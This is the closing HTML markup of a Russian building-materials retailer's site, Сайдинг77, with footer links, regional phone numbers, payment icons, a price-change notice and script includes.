c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Помощь</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/payment/" target="_self">Оплата</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/delivery/" target="_self">Доставка</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/return/" target="_self">Возврат</a></div></nav></div></div></section><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Информация</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/about_us" target="_self">О нас</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/photos/montazhnye-raboty/" target="_self">Наши работы</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/article/" target="_self">Статьи</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/dilleram/" target="_self">Дилерам</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/contacts/" target="_self">Контакты</a></div></nav></div></div><div class="c-footer-block c-footer-block_size_l" style="margin-top: 1rem;"><div class="c-footer-block__header list-tabs__header">Мы в соц. сетях</div><div class="c-footer-block__content"><div class="c-footer-block__footer"><div class="c-footer-socials"><div class="c-footer-socials__item"><a class="l-image-box" href="https://www.youtube.com/c/%D0%A1%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B377" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-youtube"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://vk.com/saiding77ru" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-vk"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://ok.ru/saiding77" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-odnoklassniki"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://t.me/saiding77ru" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-telegram"></use></svg></a></div></div></div></div></div></section></div></div></div></div></div><section class="c-footer__copyright"><div class="l-container"><div class="l-footer-copyright-row"><div class="l-footer-phones"><div class="l-footer-phones__item"><div class="l-footer-phones__name">Москва</div><div class="l-footer-phones__phone c-link">+7 (495) 032-78-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Краснодар</div><div class="l-footer-phones__phone c-link">+7 (861) 238-77-83</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Сочи</div><div class="l-footer-phones__phone c-link">+7 (862) 225-89-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Санкт-Петербург</div><div class="l-footer-phones__phone c-link">+7 (812) 605-88-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Казань</div><div class="l-footer-phones__phone c-link">+7 (843) 205-09-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Анапа</div><div class="l-footer-phones__phone c-link">+7 (999) 396-96-51</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Симферополь</div><div class="l-footer-phones__phone c-link">+7 (978) 514-48-48</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Адлер</div><div class="l-footer-phones__phone c-link">+7 (862) 225-67-57</div></div></div></div><div class="l-footer-copyright-row"><div class="l-footer-copyright-row__text">2007-2026 © Сайдинг77&nbsp;—&nbsp;Сеть региональных строительных магазинов</div><div class="l-footer-copyright-row__links"><div class="l-footer-links"></div></div><div class="l-footer-copyright-row__payments"><div class="l-footer-copyright-row__payments-currency-container"><div class="l-footer-copyright-row__payments-container"><div class="l-footer-payments"><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_mastercard"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_visa"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_mir"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_sberbank"></use></svg></span></div></div></div></div></div></div></div></section></div></footer></div></div><div class="c-info-panel-container c-info-panel-container_open"><div class="c-info-panel c-info-panel_dark c-cookie-panel"><div class="l-container"><div class="c-info-panel__container"><div class="c-info-panel__content-container"><div class="c-cookie-panel__container"><div class="c-cookie-panel__content-container">В связи с повышением цен на сырьё стоимость товаров на сайте может отличаться от актуальных.
 Убедительная просьба! Перед заказом уточняйте цены на товары у менеджеров. Спасибо за понимание!</div><div class="c-cookie-panel__button-container"><button class="c-cookie-panel__close-button c-button c-button_size_xs">Ок</button></div></div></div></div></div></div></div><div class="c-info-panel-container c-info-panel-container_top c-custom-panel-container"><div class="l-container"><div class="c-info-panel-container__content"></div></div></div><div class="c-up-button"><svg class="c-svg-icon " width="16" height="16" fill="#ffffff" ><use xlink:href="#megashop-icon_dict-arrow-top"></use></svg></div><link href="/wa-content/font/ruble/arial/fontface.css" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/blog/themes/megashop2/css/megashop.blog.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/photos/themes/megashop2/css/megashop.photos.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/user.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'" /><script src="/wa-apps/photos/js/common.js?v=2.1.0.61"></script>
<script src="/wa-apps/photos/js/photo.stream.slider.js?v=2.1.0.61"></script>
<script src="/wa-apps/photos/js/frontend.photo.js?v=2.1.0.61"></script>
 <script>window.shopOrdercallConfigUrl = "\/ordercall-config\/";(function ($) {$(document.head).append("<link rel=\"stylesheet\" href=\"\/wa-apps\/shop\/plugins\/ordercall\/css\/frontend.bundle.css?v=1.10\" \/>");})(jQuery);</script><script defer src="/wa-apps/shop/plugins/ordercall/assets/frontend.bundle.js?v=1.10"></script>
<script src="/wa-data/public/site/themes/megashop2/user.js?v=3.11.09.9" defer></script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js" defer></script></body></html>